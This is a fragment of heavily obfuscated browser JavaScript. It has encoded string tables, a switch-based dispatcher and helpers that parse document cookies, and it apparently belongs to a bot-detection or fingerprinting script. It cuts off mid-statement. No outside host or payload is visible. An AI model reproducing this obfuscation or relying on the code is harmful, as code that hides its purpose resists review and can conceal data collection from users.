VNF=wbF;switch(EEF){case Rj:{var hEF=pNF[nq];var SLF=pNF[lj];var jqF=pNF[VE];return hEF[SLF]=jqF;}break;case JZ:{var cfF=pNF[nq];var cEF=pNF[lj];var GVF=pNF[VE];zg.push(n0);try{var GQF=zg.length;var QqF=Iw([]);var B2;return B2=Sk(kL,[Em(typeof vt()[hY(rH)],'undefined')?vt()[hY(Uh)].call(null,wR,L4,lOF,p5F,pv):vt()[hY(CP)].call(null,rn,Qz,xh,w2,ZI),Jz()[Wh(vd)](Q7,Jc,Lx,LLF),Tw()[K4(cW)].call(null,bR,Iw(Iw({})),Iw(Iw({})),S8),cfF.call(cEF,GVF)]),zg.pop(),B2;}catch(mjF){zg.splice(R3(GQF,MA),Infinity,n0);var ELF;return ELF=Sk(kL,[vt()[hY(CP)].call(null,rn,vd,xh,w2,ZD),Tw()[K4(Bw)](Sg,Fk,LD,B0),Tw()[K4(cW)](bR,Iw(MA),sp,S8),mjF]),zg.pop(),ELF;}zg.pop();}break;case sK:{return this;}break;case B9:{var cVF=pNF[nq];var YqF;zg.push(Qx);return YqF=Sk(kL,[HC()[hw(Yp)].apply(null,[Iw(Iw([])),QLF,Bw,np,rH,k4]),cVF]),zg.pop(),YqF;}break;case Vq:{return this;}break;case SK:{return this;}break;case p9:{var NLF;zg.push(w9F);return NLF=Em(typeof BP()[I4(KC)],'undefined')?BP()[I4(mp)](Hc,V1,sFF):BP()[I4(NJ)](v8,Iw(EC),Zd),zg.pop(),NLF;}break;case IQ:{var xqF=pNF[nq];zg.push(Cr);var WUF=p5[A4()[F4(nA)].apply(null,[cA,bn,Ek,c7])](xqF);var YVF=[];for(var XUF in WUF)YVF[NA()[ZC(CP)](g8,Uh,Kc)](XUF);YVF[A4()[F4(ZI)](ZI,ZB,xh,sw)]();var TqF;return TqF=function DbF(){zg.push(pT);for(;YVF[fg()[lC(EC)](Lp,wz,Ap)];){var xQF=YVF[Vm()[K8(Sg)](Qz,Mk)]();if(IR(xQF,WUF)){var gVF;return DbF[BP()[I4(p0)](SEF,j4,Qd)]=xQF,DbF[Em(typeof A4()[F4(p0)],'undefined')?A4()[F4(sp)].call(null,sv,Ex,t4,cc):A4()[F4(Bw)](Zl,mE,Up,g8)]=Iw(MA),zg.pop(),gVF=DbF,gVF;}}DbF[A4()[F4(Bw)].call(null,Zl,mE,H7,p6)]=Iw(EC);var bEF;return zg.pop(),bEF=DbF,bEF;},zg.pop(),TqF;}break;case T9:{zg.push(JfF);this[A4()[F4(Bw)](Zl,zFF,ZD,Iw(Iw(EC)))]=Iw(EC);var VqF=this[A4()[F4(jJ)](K1,EfF,VS,Iw({}))][EC][Em(typeof Tw()[K4(np)],'undefined')?Tw()[K4(Q7)](m3,j0,p0,TW):Tw()[K4(Sg)].call(null,Qz,Zr,L1,kB)];if(Em(Tw()[K4(Bw)](Sg,p6,x8,C7),VqF[vt()[hY(CP)](rn,Zr,xh,MfF,z0)]))throw VqF[Tw()[K4(cW)](bR,Ek,K7,c1)];var VOF;return VOF=this[NA()[ZC(Fk)](jx,Iw(Iw({})),Jm)],zg.pop(),VOF;}break;case vq:{var RjF=pNF[nq];var YEF;zg.push(dbF);return YEF=RjF&&KY(Em(typeof Vm()[K8(VS)],Ym([],[][[]]))?Vm()[K8(p6)].call(null,At,IY):Vm()[K8(p0)](Ih,FEF),typeof p5[Tw()[K4(sw)].call(null,Zl,K7,wP,O5F)])&&Em(RjF[fg()[lC(vd)](Hk,A5F,Fk)],p5[Em(typeof Tw()[K4(O3)],Ym([],[][[]]))?Tw()[K4(Q7)](jx,x8,Fz,wn):Tw()[K4(sw)](Zl,t4,OX,O5F)])&&I1(RjF,p5[Tw()[K4(sw)].call(null,Zl,Zd,Iw([]),O5F)][Tw()[K4(CP)].apply(null,[xh,j4,RJ,jg])])?NA()[ZC(pt)](TW,P7,B8):typeof RjF,zg.pop(),YEF;}break;case lj:{var l5F=pNF[nq];return typeof l5F;}break;case XZ:{var SFF=pNF[nq];var FFF=pNF[lj];var UOF=pNF[VE];zg.push(wUF);SFF[FFF]=UOF[I1(typeof BP()[I4(Am)],'undefined')?BP()[I4(p0)](tKF,vd,Qd):BP()[I4(mp)].apply(null,[Nd,GT,kW])];zg.pop();}break;case D:{var FfF=pNF[nq];var JKF=pNF[lj];var ZKF=pNF[VE];return FfF[JKF]=ZKF;}break;case kQ:{var IQF=pNF[nq];var zLF=pNF[lj];var zs=pNF[VE];zg.push(fd);try{var nLF=zg.length;var QKF=Iw([]);var U2;return U2=Sk(kL,[vt()[hY(CP)].call(null,rn,OX,xh,mS,US),Jz()[Wh(vd)].apply(null,[Q7,lh,Lx,tLF]),Tw()[K4(cW)].call(null,bR,sp,Iw(EC),qp),IQF.call(zLF,zs)]),zg.pop(),U2;}catch(EjF){zg.splice(R3(nLF,MA),Infinity,fd);var Ps;return Ps=Sk(kL,[vt()[hY(CP)].apply(null,[rn,bS,xh,mS,Hk]),Tw()[K4(Bw)](Sg,Gm,c7,Ew),Tw()[K4(cW)](bR,bS,th,qp),EjF]),zg.pop(),Ps;}zg.pop();}break;case q9:{return this;}break;case UH:{var ENF=pNF[nq];var wKF;zg.push(gg);return wKF=Sk(kL,[HC()[hw(Yp)](Iw([]),QLF,c7,QW,rH,Kp),ENF]),zg.pop(),wKF;}break;case H:{return this;}break;case kZ:{return this;}break;case AZ:{zg.push(mVF);var Os;return Os=BP()[I4(NJ)](Ow,g8,Zd),zg.pop(),Os;}break;case l9:{var SVF=pNF[nq];zg.push(Mv);var fLF=p5[A4()[F4(nA)].apply(null,[cA,pUF,Up,sw])](SVF);var c5F=[];for(var MFF in fLF)c5F[Em(typeof NA()[ZC(bR)],Ym('',[][[]]))?NA()[ZC(MA)](Ft,OX,XY):NA()[ZC(CP)](g8,P7,VFF)](MFF);c5F[Em(typeof A4()[F4(rH)],Ym([],[][[]]))?A4()[F4(sp)].apply(null,[dW,fOF,Iw(Iw(MA)),Av]):A4()[F4(ZI)].call(null,ZI,hx,Iw(MA),EC)]();var pjF;return pjF=function W5F(){zg.push(Hl);for(;c5F[fg()[lC(EC)](Iw(MA),Gz,Ap)];){var XFF=c5F[Vm()[K8(Sg)].apply(null,[Qz,xJ])]();if(IR(XFF,fLF)){var nGF;return W5F[I1(typeof BP()[I4(P7)],Ym('',[][[]]))?BP()[I4(p0)].call(null,fS,O3,Qd):BP()[I4(mp)].apply(null,[mNF,K7,hVF])]=XFF,W5F[A4()[F4(Bw)](Zl,Yk,Yp,sX)]=Iw(MA),zg.pop(),nGF=W5F,nGF;}}W5F[A4()[F4(Bw)](Zl,Yk,lh,Iw(Iw({})))]=Iw(EC);var H2;return zg.pop(),H2=W5F,H2;},zg.pop(),pjF;}break;case lF:{zg.push(Md);this[A4()[F4(Bw)](Zl,QFF,Iw(EC),OX)]=Iw(EC);var qOF=this[A4()[F4(jJ)].apply(null,[K1,zA,FP,P7])][EC][Tw()[K4(Sg)].call(null,Qz,CP,Iw(Iw(MA)),COF)];if(Em(Tw()[K4(Bw)](Sg,P7,lh,Hp),qOF[vt()[hY(CP)](rn,K1,xh,RB,US)]))throw qOF[Em(typeof Tw()[K4(KP)],Ym([],[][[]]))?Tw()[K4(Q7)].call(null,L2,TR,sw,On):Tw()[K4(cW)](bR,Iw(MA),fh,JA)];var C9F;return C9F=this[Em(typeof NA()[ZC(OC)],Ym([],[][[]]))?NA()[ZC(MA)](q3,US,mOF):NA()[ZC(Fk)].call(null,jx,c7,Gk)],zg.pop(),C9F;}break;}};var dd=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var I1=function(hbF,ZUF){return hbF!==ZUF;};var Qs=function(hNF){var cLF='';for(var EQF=0;EQF<hNF["length"];EQF++){cLF+=hNF[EQF]["toString"](16)["length"]===2?hNF[EQF]["toString"](16):"0"["concat"](hNF[EQF]["toString"](16));}return cLF;};var jk=function(mFF,MLF){return mFF[CR[CP]](MLF);};var D1=function(){return tP.apply(this,[Vq,arguments]);};var DM=function(z9F,wGF){return z9F<wGF;};var Ts=function(fKF){if(fKF===undefined||fKF==null){return 0;}var GFF=fKF["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return GFF["length"];};var QNF=function(Z5F){return ~Z5F;};var m8=function(){Bk=[".",")34-ya=&*[HAD",",\v\"0LO","\f; eLVcP20",",1eL]QF5","L/","F#7\\-","Y68","^\'\v-\"\b1"," %\n9&_#\t\x3f","g6V","1","n","V#;Y","+\x00\x3f5:oR\x07(","\"-A\\(+=+AaFC\fF/",".\x3f","\b>)|I","f","ZZ\x07$\f\",ATLXM&","c=gKV\x00*\x07$X^DS$N","\x07}\\","u","68X","7cLC","\x3fC\b($","\\[","\"CZ","#=,%<C^9\x07$","_P$\x3f","#FN]UM(K","1\x071\\V6$&6^"," AYJB;L4","G.3O+2#4\b","5.JV9\x07=L]J","QI","PS.*Oe#1#-","\fqu>\v-",";-U","E7hdMcIW4{QRgY0*Sf-","5","\x40^F2\x009O",")2",",Al#","\vT6","#=N^9",";^W","\x3f%NA","\x07(\x00\x3f","\nF1=O.+85","\x3f$YYG`V&K69<\f$!C]","D$\x07$*E>)4)XV\x07","\x3f","bJnq9*X+<8\fYr5\x07>F\x00t|`9b*5!={\x3fH+.4{jK5+Eqj\t=bq\"\r\fk3;|)bv5}<\'{hy\x00)g7NkMH#\rb0-\x3f0|Ib9m=Gn/\v\t]~r:\b({$glau9%d8\bO\x3f<irD&4\vpa<q29-\r(x}w&\b 4ud}q6f\x00C&x9+:\r`\x3fm}1^1wYjqHr!6o0o.\b+4\rm%<\n;\x00v~t*`66nx1\r>%`ha79+\nEmn~=iq\"3\fkD>|\tbv:}\x3f\'\fhn\x00E29hM;\t\ta</0|kb<G2G\fH/1\t\x00]\f~v\x00\b/{$glau-7%d8O\x00\x3fiuD*6|plaOq\x00=2\n,-\b(x~w&\f 2udi}q\ff\x00C&4x<:`<n\n1\f_3tcj{Hr!2o<o.\x00,\rf%\t<\t\x00t~*b6:n{9\r:u,`ha5+EqkD=bq!/\fk3=|)\rHv5}<\'{hf\x00)g5kM#\rb0,/0|b9m Gn/F\t\\(.~r:\b {$gou9\'%d8O\x3firDA4\vp`a<q\x07\x072,-\r(x}w&\n4ug}}q6fC&x<:\r`\x3fm}1^1vjqHrv!6o7o.\b.$\rm%/<\n;\x00q~t*f%66oR\r>3+\tmp%834lzg}OV.2F0>\n\v\tfi2\n$1*Qhn\\z\x3f6uBM<,{\x3fC}1\f_<-}tle{2 9k<Oy\t<|mr%($\x07tHq;y%o9*>\r\"{ir[\f/\b!un`b\x00&7-\x07X;t[$\t44dhnqT\x0026K=-,\vGu/\n\x3f\tfJxY; 9k<\x00,1\x00r5\x07\'\f~lnq9b.#Ok7)*\',#DR0*&s4F}h=bp3fk<0c(x}w\f/\'[hn9b)2_<%\x3f\n:e&Ht/-tAi]0\x40u26k99$Z7\to`F\n%2tlBb>\f\x0024\v}$>*\',#X^,*4tief\x002=yR(>\r;=\fK{L\f/:Znqe,7R<-,\fa\n1\fA\n4fuE;D\x0026g87P;,<AC%\x07\n4vU\x00G9b*F\x3f6%}\x3f,\tcY[\f/\b$mn`b&1\'IJ{7,)t}6.\x00 dnA)f\x002jh<>\b;\'\tm]5^1}tlyrM\v;<M *<\bUj,&!\n>.wlnv2`&26k7(\',#Xy\r1qVWfq9`\x0026hk>\r>\t+}qD","^8.8*CHkQ\fB","\x40[$3;Z\t7","\'\v)>9\'B\x40","\x40.\x3f^","P)\v,[YnD","\nB/",")\"4\"","{/8&|z>6e9>vC%"," 7O+R 9\n8<\x40#$\x07","_.\x3f*[",",I_*\x3f"," ","IE#","=%;I^;\v","#\x07\x3f","\f;\"","\\UF/3"," ,I","[ ","+M1;-$\f","\v*YLVU\n\v5^~mO3%&\b\'B].f0+TOCU9\x0741_dc_}*EG]",",Q","EA","\nF,;i6(","e{}4f-;D\t","\"!BT","/$<IJ","<C\t1\x3f#","2*ZJCUXf 6\n-3\n+}>",".O\v3","!F","E<%3","\"%&H","$#2\x075+X3(\x00.\x07$AB]m","`\"\r $CHVQa7,O+>","\"\v","<6PH]sM/*C1","_Z#\'","\\\x00H",";N>;)&3-_","\f\x3f^Z$\" \x40ZC\f3+Xl 9%EG;\vk$YXJ","~\rN#","> ","-X","!wrft","86","-{=<","HV(\t* lDJ\\","\"&*6\x40OBY\f","y3\t)\"9/DGT>h|C","f&","\x076\x3f\t5","\t-l#1<I^#k,AE\x40E\f\"=B]0\rl6>)\x40_\r","6aDBUV5G6=^)","\'3O",",\f5P","\n","FY]YD","\'\'PA\\","\x00\"( F","SJ$\x07","H\b+\v#>","XBUsM/*C1","P","\v6$","HV9!P","1\x07\"","$k*A\rNB-~O*l&\f<=I+N\x3f\f5P\rU\nN(\x007E!5","(9","J/*","%\v*","*&P^\\YJ-\'\x07)\"$","",":1%-","/<5&Xd)#","","95:MG\x3f","(F,\v19:|A \x3f","\bF36*^","1I\b2\"$","+M_\v%\bPY]YP"];};var OI=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var D0=function(EGF,rOF){return EGF<<rOF;};var BfF=function(qVF){return void qVF;};var pA=function(){YX=["24_Z/PYZl\x3fR\"\v_\x07S\n4\x07\'>^S8 ","\tW%\n:<_","Z\x3f;VE<)J","\x3fWL8$\x00P274H=4\fQ8U","<P","S7",")U","0B,","6Wx\x078;L6\t"," \n3_NRvY","\fZ4&\x00J0\rI:\x07WF,\bt[\v*a\v","!O9","CB\b3NS;%\bP6","kV\x00o","N)Q\fS","<>MS$)Y#","\"W$=L\v-RwB0IqTU:\x07C$&QY","[/\r","_%i","\x07\x40","CQY\x00=YE*\ta\t%W\r7x%)_\f_9","R/;VS8>\x00N2\v\r","%R\x000B","!X0\fC","X\x07`\vT","1YB\v$","j212U\n4\f","","R","_U\"5$]X","\x3fQ\'"," 7_","QU#Q1\rB;7S\r4^k-UAf&5_","W\'T9Y\r_>\t1PW+\n","\rK8U","D\"W:",":YE8>H6\r\x07 :_\x00","U\f/0_330I\x007C+Vl1^Z7S5","\x00","iT%]T\f>H2\v#\x07\x3fY+)D\x00/_","V\x07E","\x07\"<U-U","4C7>QY$","-&yB>\\\"\r\x07","#_>Q\x3fB#<K",";TZ\r+Rw\x009%\nB+D","m\x40","=[%\x00","e\x00-[38(x7B\x07","]\v%6N3uB8\"A`\t [$","F=","3#5%","[","","3JS8#P#Y &I\v#^w.WL_$","12Q0\bBU\\\x00E\"","W\x074TU>","0I!&w\x074\x40D>\t","\n\vd<|3Z!\"\x00jd:","\'\v\r\n2N=$","y","\x078\x07[%","\x3f ((XYE(aie6\\,QzZ2^o$SUtu{g-0.*","7Lb!\nQ\"\r#\v8L\vS","!]D-[","+&YU\x00\t[9\r","R/;[S8%[;+\x00>","/U\r","5S","yR\x07.\n0N","K","77VS-Q%Y\v\x07_0V4C\f{BX$<_","\f4N","\v\x07\"N\v#.U/_Y&83VR)","\v0] 0B","\x00\x07\r\\,8\fS","6WW<$Q#\r)0V","\v[;\r.","P8\x3f{^\t>,Q3"," D8+","D:B\"Y.","\'\v4H","5","\nP3","\r","3P","J6\v \f","5`]","T","%HD","^[( ","(C","e4C\x072FD/1PD","9]#\r_y]\v%^J8_B/&o_(\x00I%J(Vx2*V{{KRKcOrdm-W!B5_2\f%{{m=K","D/=T\x40\r","os*\v#a3\x00H\v\x3fB\x07>B>_$=","","8W9\r\fqw\v5FU\v\\\x00O/rhZ+BW9Y&\r0W\x072^k5[Az# YD","#U","\t\vY2Y209ql\x074\tB\x07","=:","/","\nD","4","1_)YS8/\'VA-N2",")M8\v&\v0","\\%JUR","cD<1]a\x07>[%+\x07\"N0\nN5","|;!","\x3fH\x3fUR","\"Md\r\"\v[%","BG\x3f!L{\r(_\'\"N\v<\x3fD>C","^","!R2^","\r3U","g]`8]1!\v$A\t|N\t_dI)","$","%9]O<","=_#;_(D\bX-$;US\x3f","^N","(G","9hc<","BW&","<9H<\x07%vA`#%]D",".\x07HQu","2\v\r","iOD\rw","9B>B\x00B%MX\v8Q9"];};var cNF=function(){return tP.apply(this,[Sq,arguments]);};var WfF=function(dEF){if(p5["document"]["cookie"]){try{var POF=p5["document"]["cookie"]["split"]('; ');var CUF=null;var d5F=null;for(var DGF=0;DGF<POF["length"];DGF++){var ffF=POF[DGF];if(ffF["indexOf"](""["concat"](dEF,"="))===0){var R2=ffF["substring"](""["concat"](dEF,"=")["length"]);if(R2["indexOf"]('~')!==-1||p5["decodeURIComponent"](R2)["indexOf"]('~')!==-1){CUF=R2;}}else if(ffF["startsWith"](""["concat"](dEF,"_"))){var mGF=ffF["indexOf"]('=');if(mGF!==-1){var IFF=ffF["substring"](mGF+1);if(IFF["indexOf"]('~')!==-1||p5["decodeURIComponent"](IFF)["indexOf"]('~')!==-1){d5F=IFF;}}}}if(d5F!==null){return d5F;}if(CUF!==null){return CUF;}}catch(KVF){return false;}}return false;};var qD=function(BNF,f2){return BNF>>f2;};var FbF=function(c2){if(c2===undefined||c2==null){return 0;}var dfF=c2["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return dfF["length"];};var LS=function(p2){return -p2;};var Gg=function(){NOF=[];};var XGF=function(jLF){var sbF=1;var wEF=[];var nI=p5["Math"]["sqrt"](jLF);while(sbF<=nI&&wEF["length"]<6){if(jLF%sbF===0){if(jLF/sbF===sbF){wEF["push"](sbF);}else{wEF["push"](sbF,jLF/sbF);}}sbF=sbF+1;}return wEF;};var Fp=function D2(kUF,KNF){var GEF=D2;for(kUF;kUF!=kO;kUF){switch(kUF){case DN:{kUF=bH;while(Yh(XLF,EC)){if(I1(gGF[ILF[sp]],p5[ILF[MA]])&&zX(gGF,WKF[ILF[EC]])){if(KY(WKF,UEF)){RfF+=tP(SE,[sLF]);}return RfF;}if(Em(gGF[ILF[sp]],p5[ILF[MA]])){var bVF=LEF[WKF[gGF[EC]][EC]];var ZOF=D2(rV,[gGF[MA],pt,XLF,Ym(sLF,zg[R3(zg.length,MA)]),bVF]);RfF+=ZOF;gGF=gGF[EC];XLF-=Sk(ZU,[ZOF]);}else if(Em(WKF[gGF][ILF[sp]],p5[ILF[MA]])){var bVF=LEF[WKF[gGF][EC]];var ZOF=D2.call(null,rV,[EC,Lp,XLF,Ym(sLF,zg[R3(zg.length,MA)]),bVF]);RfF+=ZOF;XLF-=Sk(ZU,[ZOF]);}else{RfF+=tP(SE,[sLF]);sLF+=WKF[gGF];--XLF;};++gGF;}}break;case E5:{if(DM(qbF,njF.length)){do{Vm()[njF[qbF]]=Iw(R3(qbF,p6))?function(){return Sk.apply(this,[zL,arguments]);}:function(){var Z2=njF[qbF];return function(LfF,dI){var Js=fI(LfF,dI);Vm()[Z2]=function(){return Js;};return Js;};}();++qbF;}while(DM(qbF,njF.length));}kUF=kO;}break;case p9:{zg.push(IOF);var ULF={'\x33':Tw()[K4(vd)](bS,Ap,g8,fq),'\x43':NA()[ZC(rH)](Am,Iw(Iw(MA)),lQ),'\x4a':Tw()[K4(rH)](P7,Hk,pv,Gf),'\x4c':BP()[I4(EC)](CK,wP,p6),'\x51':Tw()[K4(Fz)](ZD,g6,ZI,k5),'\x52':NA()[ZC(Fz)](fh,z0,JY),'\x57':A4()[F4(vd)].call(null,x8,TF,Iw(Iw(MA)),np),'\x62':fg()[lC(Fz)](c7,FF,kx),'\x67':I1(typeof Tw()[K4(rH)],Ym([],[][[]]))?Tw()[K4(p0)](Gm,lh,CP,jf):Tw()[K4(Q7)](v3,Uh,xh,VY),'\x6b':A4()[F4(rH)].call(null,FNF,mZ,L4,kC),'\x6c':Tw()[K4(nA)](c7,Lp,Iw({}),TQ)};var SUF;kUF=kO;return SUF=function(AVF){return tP(zj,[AVF,ULF]);},zg.pop(),SUF;}break;case VU:{kUF-=Ef;if(DM(D5F,zNF[ALF[EC]])){do{QR()[zNF[D5F]]=Iw(R3(D5F,lh))?function(){DQF=[];D2.call(this,vq,[zNF]);return '';}:function(){var dQF=zNF[D5F];var sKF=QR()[dQF];return function(VjF,vQF,DNF,kQF,lbF){if(Em(arguments.length,EC)){return sKF;}var lVF=tP(mH,[VjF,vQF,DNF,t4,th]);QR()[dQF]=function(){return lVF;};return lVF;};}();++D5F;}while(DM(D5F,zNF[ALF[EC]]));}}break;case bH:{return RfF;}break;case XF:{if(Em(typeof WKF,ILF[CP])){WKF=UEF;}var RfF=Ym([],[]);kUF=DN;sLF=R3(GOF,zg[R3(zg.length,MA)]);}break;case xf:{kUF-=wj;while(DM(tqF,DfF.length)){NA()[DfF[tqF]]=Iw(R3(tqF,MA))?function(){return Sk.apply(this,[nU,arguments]);}:function(){var QjF=DfF[tqF];return function(GqF,FjF,jVF){var fUF=Hr.apply(null,[GqF,np,jVF]);NA()[QjF]=function(){return fUF;};return fUF;};}();++tqF;}}break;case rV:{var gGF=KNF[nq];var T2=KNF[lj];var XLF=KNF[VE];var GOF=KNF[mV];kUF+=fL;var WKF=KNF[I];}break;case fF:{kUF+=TU;var njF=KNF[nq];U6(njF[EC]);var qbF=EC;}break;case vq:{var zNF=KNF[nq];kUF+=Pj;var D5F=EC;}break;case kL:{var DfF=KNF[nq];KJ(DfF[EC]);var tqF=EC;kUF+=dV;}break;}}};var cKF=function(){return p5["Math"]["floor"](p5["Math"]["random"]()*100000+10000);};var HFF=function(fFF,LjF){return fFF>>>LjF|fFF<<32-LjF;};var mEF=function(){return Fp.apply(this,[kL,arguments]);};var IR=function(pFF,qUF){return pFF in qUF;};var GNF=function(PQF){var AQF=PQF%4;if(AQF===2)AQF=3;var K9F=42+AQF;var TfF;if(K9F===42){TfF=function WLF(xjF,rGF){return xjF*rGF;};}else if(K9F===43){TfF=function tjF(OQF,xfF){return OQF+xfF;};}else{TfF=function xOF(gLF,wOF){return gLF-wOF;};}return TfF;};var cn=function(VGF,RbF){return VGF%RbF;};var zX=function(OFF,ws){return OFF>=ws;};var vO,mg,Tm,fk,x9,tL,qH,zN,k6,bA,rF,mw,qf,Bz,Fj,GN,CA,Hp,Og,W9,TG,BL,hf,mf,OU,AV,kO,PH,WA,TC,bH,BZ,YM,X0,ZQ,K0,wM,RQ,zO,w0,R5,Y,XL,xj,Vg,DO,Xp,zF,GJ,RA,z6,ZK,SL,f1,pm,f6,Bp,G1,vj,k8,R0,B1,Uq,Kz,w1,bN,pj,Ah,IN,PQ,c9,Lg,jN,lU,fV,Xq,Pk,W1,hU,Jm,Lf,rP,xQ,l9,P,OZ,Kh,wJ,Sw,R1,q7,IE,RE,j8,Y4,O8,hC,ZH,s6,bz,HM,Eh,Ew,MP,bG,cj,DC,l1,bp,Hz,J5,rf,nV,K9,xf,Mm,A7,AA,Xk,Yw,SG,LE,IK,bg,jz,gN,xF,jA,PE,f8,Jf,Oz,ON,wg,TK,bP,P6,YH,Nw,nm,T5,WP,vq,kg,dO,xP,LL,Mw,EO,WM,PK,Mh,k0,lA,hK,B8,b9,t9,tw,zz,VJ,rE,QK,Ch,RK,kU,SM,PV,lP,s9,ZO,Hw,dF,ff,SC,hL,rm,RF,Wj,nN,rM,qC,CO,CH,TQ,HO,qw,mj,g4,GA,HV,G0,BG,rG,Nf,pF,N1,fC,FL,tj,Hh,HQ,xk,xg,sf,LJ,TH,zj,Om,Lh,fN,AN,Q8,R4,PO,FO,ck,rz,QL,cz,W7,EV,Nj,Op,AK,b4,jf,O,QH,V8,hP,Bf,jO,bM,nk,ZZ,s8,cU,qJ,O7,DZ,kH,C5,FN,Ag,sQ,mP,Sq,qA,lG,l6,CL,M0,G6,X,gL,ZU,pP,DP,M6,lK,B0,vK,x1,DG,LQ,Ip,EL,xz,ZN,Pw,hH,VC,Dj,bm,I6,WQ,IM,LZ,X7,SN,kf,hm,fm,KL,cO,SJ,Sh,HN,Y6,Ak,kk,Hq,VL,D4,YJ,H8,Z0,PM,Bj,h8,vC,Dp,C9,UM,Zp,PC,TM,Gk,HA,L8,Rg,DQ,gP,EH,qF,qO,Th,L6,Bq,vw,c6,tV,Sz,xA,YV,w4,G7,O6,sO,jq,RP,E5,PL,nO,zm,jU,HP,Zh,g9,OA,TV,Tj,lg,Hf,c1,g7,WG,MC,Qj,dA,RO,If,nz,U,Tq,MQ,E7,fM,GG,rj,v8,t6,jZ,IA,UE,PF,CJ,wK,EQ,qp,WF,fQ,C1,IP,TE,U0,sM,T6,vg,J,pg,Np,B5,wk,MJ,lL,Jg,cw,Rj,Yj,hM,bO,H6,m1,bj,Fh,QP,Z7,H4,AL,DU,rp,YU,vE,Fg,wO,HL,N6,B9,Q6,z5,q1,UH,hg,gz,vk,DL,DN,XC,vN,Sm,FV,H1,q6,JZ,Hg,n7,pM,D,zh,vf,tJ,pz,J8,bF,gw,CG,CK,qL,F7,xC,Zw,LK,Xm,A1,Ig,WZ,W6,Tz,R,qV,gQ,w,z4,FZ,qz,p7,O9,dM,Az,ZV,NC,QN,wU,n5,d6,Z6,OH,UK,FJ,Um,YC,sZ,Cf,AZ,V0,IQ,m0,Mz,rQ,NN,dH,cp,P8,fP,p1,n4,jF,VA,lJ,O5,LP,dC,Rk,mQ,xq,E6,C0,GC,Xj,D7,D5,M7,Oh,gK,TO,pZ,N5,xM,Eq,XA,kM,kh,U7,cZ,s7,vp,Bg,hN,Ww,Cm,MK,kA,AM,JU,VV,U1,BC,Gw,rV,zC,TA,jH,F9,tk,bL,sK,zG,hG,MU,Km,Vf,l4,km,H,Ow,SK,Xw,LU,YE,Dq,zM,JN,BM,Wf,g0,fU,Mp,d8,S8,Pg,Wm,nU,gO,MG,rJ,hF,Pj,mF,gh,sJ,t8,OV,c0,GP,KM,Dw,EG,P0,tp,Nh,IC,EN,xw,v5,P9,Wq,bU,PJ,O4,XJ,MH,Nm,sh,XZ,qh,gp,jC,gU,Q4,WN,Lw,JG,Iz,rO,tm,cH,F0,Fq,x7,D6,F6,hh,pG,xV,GH,v6,cq,Jw,TJ,DJ,Yg,pp,rg,q8,jV,RZ,MM,jP,Uf,wj,jh,wG,pU,GM,Ff,gm,A6,UZ,Im,Wk,VM,Gf,wp,DH,mm,T9,JA,Mq,Dg,Zz,dV,FC,Zm,PP,vF,t5,Mg,Gz,rw,sC,r7,l8,qP,ZP,UF,dN,V7,Rh,f5,IL,f0,dp,cK,S6,fJ,nJ,FA,KA,bQ,Dk,CU,R7,bf,dz,b8,TF,UP,zf,gZ,AP,MN,vA,j1,q0,AC,qE,XH,S1,vJ,OL,XP,G,Yz,RU,Bm,qm,B,c4,Tg,Iq,mU,cm,xK,hE,ng,XM,WJ,kV,Q1,jw,cF,Qm,WE,YA,zH,Ck,kP,xG,Xh,kF,dk,Gj,SH,Kg,j6,hA,L0,K6,L7,Sp,BJ,JQ,OP,zL,E0,HF,SU,k5,rN,v9,FM,N0,kZ,QC,wz,sq,wF,tA,UC,M1,bk,tM,NZ,fq,Rm,G4,xm,I5,qN,sE,JV,N,OK,hk,r1,IV,I7,EU,TL,gq,GF,JK,fF,OJ,jE,xJ,N4,J9,W5,pq,WL,w7,vP,T8,bZ,FF,LV,xE,Pp,dQ,dP,zp,l5,M8,mH,RN,zP,KQ,x4,Q0,G8,QV,I9,mE,RV,PU,Fm,NU,l7,cg,kL,gM,ZA,P1,LM,KO,HJ,Dm,F1,BV,Mk,tU,VU,sm,AJ,LN,UA,BU,ML,fG,p9,Cq,n1,MF,T1,v4,Yk,wC,Rw,CM,XQ,JP,QA,dJ,XU,jm,GQ,P4,XV,cJ,mq,IJ,fO,Rp,mG,Ug,QJ,sN,pE,Cg,r8,bq,zw,Zj,hp,HU,z8,j9,Tp,SV,Bh,OM,tE,Oj,dg,Ok,UJ,mM,Ij,SQ,NQ,sH,XF,Vp,QU,HG,lZ,hz,PA,X1,r9,t7,CN,TU,EJ,jp,Hm,xH,pV,wL,b7,DE,A8,z7,kQ,JM,Gh,m6,OG,BA,lM,Vz,SO,kq,kJ,EM,JJ,wm,Aq,fz,F,Kw,Zg,UO,b0,qg,U5,T7,Nk,fp,f4,J7,d7,BF,ZJ,Z4,mZ,U8,tF,KF,bC,O0,R8,dU,F8,GK,Tk,lw,D8,c8,Oq,Ez,Uw,Vq,gA,k9,Ng,Rz,N8,Nq,z9,mO,KZ,RM,bV,JH,qq,pN,Ph,sF,q,Ik,vU,Cz,LF,BO,Xg,Y7,DV,DF,GZ,FK,w5,L,C6,sg,NP,ZE,kG,jK,Y9,UN,J1,mk,JC,VP,gj,Cw,S,nK,KH,Vw,Dz,p8,vh,J4,TP,j7,rA,hO,J6,GU,k1,rC,RG,DA,VN,QO,b6,ZM,LA,nQ,WV,Nz,Kk,Z,CC,jL,rU,BQ,fH,g1,lQ,ZF,fL,f9,Gq,X9,lF,cC,QM,mJ,lp,Rf,Pq,Wg,nP,nZ,PN,C7,SP,w9,Ep,Ef,Jp;var FKF=function(){return tP.apply(this,[p9,arguments]);};var tP=function wqF(xUF,HOF){var AFF=wqF;while(xUF!=zG){switch(xUF){case kQ:{xUF+=rO;if(zX(S5F,EC)){do{var rEF=cn(R3(Ym(S5F,cFF),zg[R3(zg.length,MA)]),NqF.length);var f5F=jk(IKF,S5F);var O2=jk(NqF,rEF);mUF+=wqF(SE,[gT(ph(QNF(f5F),O2),ph(QNF(O2),f5F))]);S5F--;}while(zX(S5F,EC));}}break;case wK:{var vLF;return zg.pop(),vLF=MVF,vLF;}break;case Hf:{xUF+=sN;for(var 